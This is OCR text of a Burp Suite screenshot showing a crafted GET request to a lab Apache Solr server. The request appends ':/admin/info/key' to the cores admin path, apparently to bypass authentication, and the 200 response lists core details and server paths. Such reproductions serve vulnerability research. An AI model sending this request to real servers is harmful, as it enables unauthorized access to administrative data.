 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.128.129:8983 ?
Request
Pretty Raw \n Actions
1 GET /solr/admin/cores:/admin/info/key?indexInfo=false&wt=json HTTP/1.1
2 Host: 192.168.128.129:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 567
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":0
},
14 "initFailures":{
"new_core":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Could not load
},
15 "status":{
16 "new_core1":{
17 "name":"new_core1",
18 "instanceDir":"/var/solr/data/new_core1",
19 "dataDir":"/var/solr/data/new_core1/data/",
20 "config":"solrconfig.xml",
21 "schema":"managed-schema",
22 "startTime":"2024-12-19T02:56:32.762Z",
23 "uptime":4374
}
}
}
24
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (7)
Done 1,017 bytes | 4 millis